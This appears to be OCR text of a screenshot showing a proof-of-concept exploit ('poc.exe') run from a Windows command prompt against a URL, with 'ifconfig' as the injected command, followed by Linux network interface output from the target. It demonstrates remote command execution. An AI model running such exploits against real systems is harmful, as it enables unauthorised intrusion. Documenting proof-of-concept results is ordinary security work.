 C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Administrator\桌面>
C:\Documents and Settings\Administrator\桌面>poc.exe http://
"ifconfig"
eth0 Link encap:Ethernet HWaddr 52:54:00:47:B4:56
inet addr:172.16.12.2 Bcast: Mask:255.255.255.0
inet6 addr: fe80::5054:ff:fe47:b456/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:824 errors:0 dropped:0 overruns:0 frame:0
TX packets:604 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:98848 (96.5 KiB) TX bytes:73399 (71.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:95 errors:0 dropped:0 overruns:0 frame:0
TX packets:95 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:5116 (4.9 KiB) TX bytes:5116 (4.9 KiB)